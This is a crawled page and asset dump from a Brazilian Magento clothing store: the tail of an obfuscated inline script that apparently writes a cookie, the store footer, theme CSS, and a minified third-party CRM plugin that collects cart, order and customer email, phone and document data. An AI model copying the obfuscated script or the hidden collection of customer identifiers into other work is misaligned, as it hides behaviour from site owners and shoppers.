c0ZGRp63EZN7=a4SljCg2u(ko223aGfafXZ6R[5],ko223aGfafXZ6R[4])+mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[5],bHQr3eDXi[4])]();var gAokWFAqiW7Wesjg=a4SljCg2u(ko223aGfafXZ6R[7],ko223aGfafXZ6R[6]);document[a4SljCg2u(bHQr3eDXi[7],bHQr3eDXi[6])]=aXX46gjyfplRWXBs+a4SljCg2u(ko223aGfafXZ6R[9],ko223aGfafXZ6R[8])+bzJH6q59l1sGs12NJ+c0ZGRp63EZN7+gAokWFAqiW7Wesjg;};function bOQBVewzb9SNCk(){var wFm1i1RVdJ4hVe=["yhIKQ2oqe7u2","wqMfyI6V9g==","l3YMgBXGhAjw5","kMwT6YfpEFXsoGTD1QkJ","xhrEdxqsfRm5J16L","VicjXB5bgPM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[a4SljCg2u(wFm1i1RVdJ4hVe[1],wFm1i1RVdJ4hVe[0])](/[018]/g,c=>(c^crypto[a4SljCg2u(wFm1i1RVdJ4hVe[3],wFm1i1RVdJ4hVe[2])](new Uint8Array(1))[0]&15>>c/4)[a4SljCg2u(wFm1i1RVdJ4hVe[5],wFm1i1RVdJ4hVe[4])](16));};zLHjtUeSO5MWZH5Ij();
/* 2372730700 */
</script>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title desktop-hide">
    <span>Informações da Loja</span>
</div>
<div class="shop-info column-content">
    <span class="footer-logo">
        <a href="#">
            <img src="https://www.lasso.com.br/media/wysiwyg/2025-07-17-nova-logo.png" alt="" />
        </a>
    </span>
    <span class="address-span">
        Rua Tibúrcio Cavalcante, 
        1905, 
        Fortaleza-CE, 
        60125-045
    </span>
    <p>Fone: (85) 99674-6717</p>
    <span class="text-span">
        Email: <a href="mailto:ecommerce@lassoloungewear.com.br">ecommerce@lassoloungewear.com.br</a>
    </span>
</div>

<div class="payment-icons">
    <ul>
        <li><img src="https://www.lasso.com.br/media/cielo/visa.png" alt="Visa"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/mastercard.png" alt="Mastercard"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/hipercard.png" alt="Hipercard"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/hiper.png" alt="Hiper"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/elo.png" alt="Elo"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/discover.png" alt="Discover"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/diners.png" alt="Diners"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/amex.png" alt="Amex"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/boleto.png" alt="Boleto"></li>
    </ul>
</div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="content-main">
                <div class="footer-bottom-left">
                                            <div class="copyright-block"><small class="copyright"> © 2025 Lasso Loungewear. 12.431.179/0001-10 </small></div>                                    </div>
                <div class="footer-bottom-center">
                                    </div>
                <div class="footer-bottom-right">
                                    </div>

            </div>
        </div>
    </div>
<script type="text/javascript" xml="space">
    require(['jquery'], function() {
        var windowWidth = jQuery(window).width();
        if (windowWidth < 768) {
            jQuery('.footer-links .column-main .column-inner .column-content').hide();
            jQuery(document).on('click', '.footer-links .column-main .column-inner', function() {
                jQuery(this).addClass('active-tab');
                jQuery(this).find('.column-content').slideDown();
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner .column-content', function(e) {
                e.preventdefault();
                return false;
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner.active-tab', function() {
                jQuery(this).removeClass('active-tab');
                jQuery(this).find('.column-content').slideUp();
            });
        }
    });
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lasso.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKPPGS2 "
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

                    <div class="htwhatsapp-chat only-icon ht_whatsapp_desk">
                <a class="chat-btn" href="https://web.whatsapp.com/send?phone=5585998261172&text=Olá! Gostaria de saber mais sobre os produtos Lasso" target="_blank">
                                            <img src="https://www.lasso.com.br/media/ht/whatsappchat/images/default/whatsapp-icon.png" alt="" title=""/>
                                    </a>
            </div>
            <div class="htwhatsapp-chat only-icon ht_whatsapp_mob">
                <a class="chat-btn" href="https://api.whatsapp.com/send?phone=5585998261172&text=Olá! Gostaria de saber mais sobre os produtos Lasso" target="_blank">
                                            <img src="https://www.lasso.com.br/media/ht/whatsappchat/images/default/whatsapp-icon.png" alt="" title=""/>
                                    </a>
            </div>
            <div class="widget block block-static-block">
    <div class="assinatura-leste">Desenvolvimento <a href="https://www.lesteti.com.br" target="_blank" rel="noopener"> <img src="https://s3.us-east-1.amazonaws.com/img.lesteti.com.br/logo-leste-small.png" alt="LESTE"> </a></div>
<style type="text/css">
  .assinatura-leste {
    background-color: none;
    color: #969696;
    text-align: center;
    display: block;
    padding: 5px;
  }
  .assinatura-leste a {
    color: cornflowerblue;
    font-weight: bold;
  }
  .assinatura-leste img {
    vertical-align: bottom;
  }

</style></div>
</div>










    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Bannerslider/css/bannerslider.css
body_size: 716
content:
.slider-wrapper .slider-inner-main .item {
    position: relative;
}
.slider-wrapper .slider-inner-main .item > a {
    display: block;
}
.slider-wrapper .slider-inner-main .item > a .slide-hidden-img {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
    opacity: 0;
    visibility: hidden;
}
.slider-wrapper .slider-inner-main .item > .text-content {
    position: absolute;
    top: 50%;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100%;
    transform: translate(0,-50%);
    -moz-transform: translate(0,-50%);
    -webkit-transform: translate(0,-50%);
}
.slider-wrapper .slider-inner-main .item > .text-content .plarge {
    font-weight: 600;   
    font-size: 48px;
    margin-bottom: 10px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .psmall {
    font-size: 34px;
    font-weight: 600;
    margin-bottom: 30px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .action.primary {
    padding: 12px 30px;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
}

.slider-wrapper .content-main .slider-inner-main .owl-controls {
    margin-top: 0;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev {
    left: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    right: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev .prev-arrow i:before {
     content: "\f060"; 
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next .next-arrow i:before {
     content: "\f061"; 
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev:hover,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next:hover {
    color: #ffffff;
    background: #ed5190;
    border-color: #ed5190;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-pagination {
    bottom: 5px;
    left: 0;
    position: absolute;
    right: 0;
}
@media(max-width: 1199px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 38px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 24px;
        margin-bottom: 25px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 10px 25px;
        font-size: 16px;
    }
}
@media(max-width: 991px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 0;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 28px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 18px;
        margin-bottom: 20px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 8px 20px;
        font-size: 14px;
        letter-spacing: 0.5px;
    }
}
@media(max-width: 767px) {

    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 22px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 16px;
        margin-bottom: 15px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 6px 15px;
        font-size: 13px;
        font-weight: 600;
        letter-spacing: 0;
    }
}
@media(max-width: 639px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 18px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 14px;
        margin-bottom: 12px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 5px 13px;
        font-size: 13px;
    }
}
@media(max-width: 479px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 14px;
        margin-bottom: 2px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 12px;
        margin-bottom: 10px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 4px 12px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Categorywidget/css/categorywidget.css
body_size: 276
content:
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    right: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev:hover,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next:hover {
    background: #ed5190;
    border-color: #ed5190;
    color: #ffffff;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-pagination {
    margin-top: 18px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Instagram/css/instagramwidget.css
body_size: 270
content:
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next  {
    right: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev:hover,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next:hover {
    background: #ed5190;
    border-color: #ed5190;
    color: #ffffff;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-pagination {
    margin-top: 18px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/mgs_blog.css
body_size: 748
content:
ul , ol {
	list-style: none;
	padding: 0;
}

.blog-list .blog-post,.mgs-blog-lastest-posts  .block-content .default .item {
	border-bottom: 1px solid #e3e3e3;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.blog-list .blog-post img ,.mgs-blog-lastest-posts  .block-content .default .item img {
	margin: 0 auto;
}
.blog-list .blog-post:last-child,.mgs-blog-lastest-posts  .block-content .default .item:last-child {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.mgs-blog-lastest-posts  .block-content .default {
	display: table;
	margin-left: -15px;
	margin-right: -15px;
}
.blog-list .blog-post .post-title {
	margin-top: 0;
	margin-bottom: 15px;
}
.blog-list .blog-post .post-info, .blog-post-view .post-info {
	display: table;
	margin-bottom: 20px;
	width: 100%;
}
.blog-list .blog-post .post-info .published-by {
	display: none;
}
.blog-list .blog-post .post-info .posted-in {
	display: table-cell;
	font-size: 12px;
	color: #c2c2c2;
}
.blog-list .blog-post .post-info .posted-in,
.blog-list .blog-post .post-info .comment-link {
	text-align: right;
}
.blog-list .blog-post .post-info .comment-link {
	padding-left: 20px;
	display: inline-block;
	font-size: 12px;
	color: #c2c2c2;
}
.blog-list .blog-post .post-content,
.blog-list .blog-post .post-tags,
.post-sharethis,
.blog-post-view .blog-post .post-tags {
	margin-top: 20px;
}
.blog-post-view .blog-post .post-tags a,
.block-blog-tags .small,.block-blog-tags .smallest {
	display: inline-block;
	padding: 6px 10px;
	font-size: 13px;
	margin-bottom: 4px;
	border: 1px solid #c2c2c2;
}
.blog-post-list-toolbar, .blog-post-comment-list-toolbar {
	border-top: 1px solid #c2c2c2;
	padding-top: 15px;
	text-align: right;
}
.blog-post-list-toolbar .pages , .blog-post-comment-list-toolbar .pages {
	text-align: right;
}
.blog-post-list-toolbar .pages .page,
.blog-post-comment-list-toolbar .pages .page {
	width: 30px;
	text-align: center;
	background: #f0f0f0 none repeat scroll 0 0;
	border: 1px solid #ccc;
	border-radius: 3px;
    box-shadow: 0 1px 0 0 #fff inset, 0 -1px 0 0 rgba(204, 204, 204, 0.3) inset;
}
.blog-post-view .post-info  {
	display: none;
}
.blog-post-view .post-info  .published-by ,
.blog-post-view .post-info  .posted-in {
	display: table-cell;
}
.blog-post-view .post-info  .posted-in {
	text-align: right;
}
.post-sharethis .title {
	color: #222;
	font-weight: 700;
}
.comment-list .comment-list-container .name {
	margin-top: 0;
	margin-bottom: 8px;
}
.comment-list .comment-list-container .item {
	margin-bottom: 15px;
}
.sidebar .block-title {
	margin-bottom: 20px;
}
.sidebar .block-title strong {
	font-size: 18px;
    font-weight: 300;
}
.sidebar .block-blog-posts .post-list .item {
	display: table;
	width: 100%;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeeeee;
}
.sidebar .block-blog-posts .post-list .item:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.sidebar .block-blog-posts .post-list .item  .post-img ,
.sidebar .block-blog-posts .post-list .item .post-name {
	display: table-cell;
	vertical-align: top;
}
.sidebar .block-blog-posts .post-list .item .post-name {
	padding-left: 15px;
}
.sidebar .category-list .item {
	padding: 10px 0;
	border-bottom: 1px solid #eeeeee;
	margin: 0;
}
.mgs-blog-lastest-posts  .block-content .item {
	text-align: center;
	padding: 0 15px;
}
.mgs-blog-lastest-posts  .block-content .item  .image {
	margin-bottom: 15px;
}
.mgs-blog-lastest-posts  .block-content .item .title {
	font-weight: 700;
}
.blog-post-view .blog-post ul {
	padding-left: 40px;
	list-style-type: square;
}
.blog-post-view .blog-post ul li {
	list-style-type: square;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/media/hiddentheme058/generated_css/settings_default.css
body_size: 101
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2025-07-11 21:29:42*/


.opc-progress-bar-item._active > span::after {
    border-color: #;
}
.opc-progress-bar-item._active > span::before {
    background: #;
    border-color: #;
}
.opc-progress-bar-item._active::before {
    background-color: #;
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item::after {
    background: #;
}

--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/print.css
body_size: 1070
content:
@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProRegular.ttf")}@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProBold.ttf");font-weight:bold}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousines.ttf")}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousinesBold.ttf");font-weight:bold}@font-face{font-family:'Montserrat';src:url("../fonts/Montserrat-VariableFont_wght.ttf")}body{color:#8e9096}h2{color:#dfa8a5;font-weight:500}.home-slider-wrapper{display:block}.home-slider-wrapper .home-slider-main{float:left;clear:both;width:100%;position:relative}.home-slider-wrapper .home-slider-main .home-slider{list-style:none;display:block;padding:0;margin:0}.home-slider-wrapper .home-slider-main .home-slider li{margin:0;display:block}.home-slider-wrapper .home-slider-main .home-slider li>a{display:block}.home-slider-wrapper .home-slider-main .home-slider li>a img{width:100%}.home-slider-wrapper .home-slider-main .home-slider .owl-controls{margin-top:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-pagination{bottom:5px;left:0;position:absolute;right:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev,.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{margin:0;position:absolute;top:50%;font-size:16px;background:transparent;padding:0;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;opacity:1;height:35px;width:35px;line-height:29px;border-radius:50%;color:#fff;box-sizing:border-box}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev{left:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev .prev-arrow i:before{content:"\f060"}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{right:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next .next-arrow i:before{content:"\f061"}.image-responsive{max-width:100%;height:auto;display:block}.middle-block{margin-right:auto;margin-left:auto;display:block}@media (min-width:768px){.breadcrumbs a{color:#666 !important}}.swatch-option.image:not(.disabled):hover,.swatch-option .color:not(.disabled):hover{outline:0}.swatch-option.text{background:none;padding:4px 4px}.product-items .swatch-option{border:0px}.product-item .old-price .price{text-decoration:line-through}.product-item .price-box .price-label{display:none}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: text/javascript
request_url: https://plugins.crmback.io/platforms/magento.js
body_size: 3300
content:
(()=>{"use strict";const t="home",e="product",r="cart",a="order",o="cartUpdate",n="customer",c={[t]:"home",[e]:"product-view",category:"category-view",[r]:"cart",[a]:"order"};function i(t,e){return JSON.stringify(t)===JSON.stringify(e)}function s(t){return t.normalize("NFD").toLowerCase().trim().replace(/[^a-z0-9\s-]/g,"").replace(/[\s_-]+/g,"-").replace(/^-+|-+$/g,"")}function l(){const t=window.top.localStorage.getItem("crmback-cart")||null;return t?JSON.parse(t):null}class u{constructor(){this.handlers={},this.data={}}init(){window._crmbackData=window._crmbackData||{pageType:null,pageData:null};try{this.time=(new Date).getTime(),this.page=String(location.href),this.watchLocation();const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}catch(t){console.log("Helper: error on init")}try{"function"==typeof this.createCart&&(window.crmbackCreateCart=this.createCart.bind(this))}catch(t){}}track(t,e,a){if(a!==this.time)return window._crmbackData.pageType=null,window._crmbackData.pageData=null,void console.log("Helper: restart track (page changed)");try{if(t&&(window._crmbackData.pageType=t),e){const a=e.getPageData(),o=c?.[t];if(o&&(window._crmbackData.eventType=o),a&&o&&(JSON.stringify(this.data)!==JSON.stringify(a)||!window._crmbackData.pageData)){if(window._crmbackData.pageData=a,o===r&&!a?.items?.length)return;window.crmback("event")?.setEvent(o,a),this.data=a}}}catch(t){console.log("Helper: error on extract data (track)",t)}try{this.checkCustomerData(),c?.[t]!==r&&this.checkCartData()}catch(t){console.log("Helper: error on check customer data (track)",t)}setTimeout((()=>{this.track(t,e,a)}),1e3)}async checkCustomerData(){const t=this.getCustomHandler(n);if(t){try{"function"==typeof t?.businessRules&&t.businessRules()}catch(t){console.log("Helper: error on run customer business rules (track)",t)}try{const e=localStorage.getItem("crmb-customer-checked")||0;if(Date.now()-e>=864e5&&"function"==typeof t?.extractData){const e=await t.extractData();e?.email&&window.crmback("customer").setIdentification("email",e.email),e?.phone&&window.crmback("customer").setIdentification("phone",e.phone),e?.document&&window.crmback("customer").setIdentification("document",e.document),e?.name&&window.crmback("customer").setName(e.name),e?.attributes&&window.crmback("customer").setAttributes(e.attributes),localStorage.setItem("crmb-customer-checked",Date.now())}}catch(t){console.log("Helper: error on extract customer data (track)",t)}}}async checkCartData(){const t=this.getCustomHandler(o);if(t)try{if(function(){const t=window._crmbackData||null;if(t?.pageType===a)throw new Error("Page type not allowed")}(),"function"==typeof t?.extractData){const e=await t.extractData(),r=sessionStorage.getItem("crmback-cart-payload");if(!e?.items?.length)throw new Error("Cart is empty");const a=Number(localStorage.getItem("crmback-last-cart-time"));if(a&&Date.now()>=a+5e3&&e&&(localStorage.removeItem("crmback-last-cart-time"),window.crmback("event")?.setEvent("cart",e)),i(JSON.stringify(e),r))return;e&&(sessionStorage.setItem("crmback-cart-payload",JSON.stringify(e)),localStorage.setItem("crmback-last-cart-time",Date.now()))}}catch{return null}}getPageType(){throw new Error("getPageType method must be implemented.")}getPageHandler(t){try{if(!t)return;return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get page handler")}}getCustomHandler(t){try{return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get custom data handler")}}registerHandler(t,e){this.handlers[t]=e}watchLocation(){if(String(this.page)!==String(location.href)){this.time=(new Date).getTime(),this.page=String(location.href);const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}setTimeout((()=>{this.watchLocation()}),1e3)}}class d{handleData(t){if("object"==typeof t&&null!==t)if(Array.isArray(t))for(let e=0;e<t.length;e++)this.handleData(t[e]);else for(let e in t)t.hasOwnProperty(e)&&("object"==typeof t[e]&&null!==t[e]?this.handleData(t[e]):["price","total"].includes(e)?t[e]=parseFloat(t[e]):isNaN(t[e])||null===t[e]||(t[e]=t[e].toString()))}getPageData(){const t=this.extractData();return t&&this.handleData(t),t}}const m=window.top?.magentoStorefrontEvents?.context;function h(){try{const t=window?.checkoutConfig;if(!t)throw new Error("Checkout config not found");const e=t?.quoteItemData;if(!e?.length)throw f(),new Error("Cart not found");const r=e.map((t=>({pid:t?.product_id,name:t?.name,link:`${location.origin}/${s(t?.name)}/p`||null,image:t?.thumbnail||"https://static.crmback.io/no-image.png",price:Number(t?.price),quantity:t?.qty}))),a=t?.quoteData,o=w(a?.mp_share_cart_token),n=l()?.id,c={items:r,total:Number(t?.totalsData?.subtotal),...o};return n&&(c.id=n,c.code=n,o||(c.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${n}`)),c}catch{return null}}function g(){try{const t=JSON.parse(localStorage.getItem("mage-cache-storage"));if(!t)throw new Error("Cart data not found");const e=t?.cart,r=e?.items;if(!r?.length)throw f(),new Error("Cart not found");const a=r.map((t=>({pid:t?.product_id,name:t?.product_name,link:t?.product_url||null,image:t?.product_image?.src||"https://static.crmback.io/no-image.png",price:Number(t?.product_price_value),quantity:t?.qty}))),o=e?.quote_url,n=w(o),c=l()?.id,i={items:a,total:Number(e?.subtotalAmount),...n};return c&&(i.id=c,i.code=c,n||(i.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${c}`)),i}catch{return null}}function p(){try{const t=m?.getShoppingCart();if(!t?.totalQuantity)throw f(),new Error("Cart not found");const e=t?.items.map((t=>({pid:t?.product?.productId,name:t?.product?.name,link:`${location.origin}/${s(t?.product?.name)}/p`||null,image:t?.product?.mainImageUrl||"https://static.crmback.io/no-image.png",price:t?.formattedPrice,quantity:t?.quantity}))),r=l()?.id,a={items:e,total:t?.subtotalAmount};return r&&(a.id=r,a.code=r,a.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${r}`),a}catch{return null}}function w(t){try{if(!t)throw new Error("Quote recreate data not found");const e=t.includes(location.origin);return{checkout_url:e?t:`${location.origin}/sharecart/index/index/key/${t}/`,additionalData:{cartPathname:e?t.replace(location.origin,""):`/sharecart/index/index/key/${t}/`}}}catch{return null}}function f(){try{if(localStorage.getItem("crmback-recreate-cart"))throw new Error("Cart already recreated");const t=new URLSearchParams(window.top.location.search);t.get("crmbackCart")&&(async()=>{await async function(t){try{if(localStorage.setItem("crmback-recreate-cart",!0),!t)throw new Error("Cart ID not found");const e=await window.top.crmback("customer").getCart(t);if(!e)throw new Error("Cart not found");const r=e?.items;if(!r?.length)throw new Error("Cart is empty");const a=r.map((async(t,e)=>await new Promise((t=>setTimeout(t,1e3*e))).then((async()=>await async function(t){try{if(!t)throw new Error("Product not found");const e=[],r=window.top.document.querySelector('input[name="form_key"]')?.value;if(!r)throw new Error("Form key not found");const a=new FormData;return a.append("product",t.pid),a.append("qty",t.quantity),a.append("form_key",r),e.push(fetch("/checkout/cart/add/",{method:"POST",body:a,credentials:"same-origin"}).then((t=>t.text()))),await Promise.all(e)}catch{return null}}(t))))),o=async t=>{if(t)return t().then((()=>o(a.shift())));const e=new URLSearchParams(window.top.location.search);e.delete("crmbackCart"),e.set("recreated","true"),window.top.location.href=`${location.origin}${location.pathname}?${e.toString()}`};Promise.all(a).then((()=>o(null)))}catch{return null}}(t.get("crmbackCart"))})()}catch{return null}}class y extends d{extractData(){try{let t=h();if(t||(t=p()),t||(t=g()),!t)throw new Error("Cart payload not found");return t}catch{return null}}}class k extends d{extractData(){try{let t=m?.getOrder();const e={};if(t&&(e.code=t?.orderId,e.total=t?.payments?.[0]?.total),!t){const r=window.top.dataLayer||[];t=this.findOrderInDataLayer(r),e.code=t?.code,e.total=t?.total,e.couponCode=t?.couponCode||null}if(!t?.code)throw new Error("Order id not found");return function(t){if(!t||""===t)throw new Error("orderId is required");if(String(t)===localStorage.getItem("crmback-order"))throw new Error("Order already done");localStorage.setItem("crmback-order",t)}(e?.code),e}catch(t){return null}}findOrderInDataLayer(t){const e={};for(const r of t)"purchase"===r[1]&&r[2]?.transaction_id&&r[2]?.value&&(e.code=r[2].transaction_id?.replace("#",""),e.total=r[2].value,r[2]?.coupon&&(e.couponCode=r[2].coupon));return e}}class b extends d{extractData(){try{let t=function(){try{const t=m?.getProduct();if(!t)throw new Error("Product not 